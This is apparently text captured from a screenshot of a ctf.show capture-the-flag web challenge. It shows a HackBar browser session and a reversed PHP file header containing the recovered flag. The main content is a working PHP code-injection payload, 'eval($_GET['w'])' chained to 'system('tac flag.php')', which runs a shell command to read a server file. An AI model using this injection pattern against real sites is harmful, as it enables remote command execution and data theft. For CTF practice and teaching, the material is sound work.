 eb11efac-18a0-4cd4-bf2f-03115632df57.challenge.ctf.show/?c=eval($_GET['w']);&w=system('tac flag.php');
登录
$flag = 'ctfshow{6ef809c4-4dc5-4cd9-a9eb-f482abe29108}'; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-04 00:14:17 # @Last Modified by: h1xa # @Date: 2020-09-04
00:14:07 # @Author: h1xa # -*- coding: utf-8 -*- /*
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
https://eb11efac-18a0-4cd4-bf2f-03115632df57.challenge.ctf.show/?c=eval($_GET['w']);&w=system('tac flag.php');
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All